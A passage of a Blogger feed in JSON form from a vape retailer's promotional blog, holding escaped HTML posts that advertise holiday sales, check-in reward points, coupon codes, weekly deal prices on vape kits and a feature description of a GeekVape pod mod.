product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" 